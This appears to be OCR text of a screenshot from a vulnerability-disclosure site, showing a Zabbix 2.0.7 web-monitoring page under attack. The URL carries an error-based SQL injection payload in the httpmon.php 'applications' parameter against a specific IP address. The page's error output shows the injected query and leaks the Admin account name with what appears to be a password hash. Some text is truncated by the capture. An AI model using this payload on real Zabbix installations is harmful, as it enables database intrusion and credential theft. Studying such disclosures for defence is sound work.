 42.62.21.44/httpmon.php?applications=2%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28%28select%28
ZABBIX
Help | Get suppo
Monitoring Inventory Reports
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks Group all
Host Name Number of steps Last check Status
No web checks defined.
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (2329, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(conc
passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~d52ca84657759a9a69286ef289d276aa~
oup_key']
Zabbix 2.0.7 Copyright 2001-2013 by Zabbix SIA
www.wooyun.org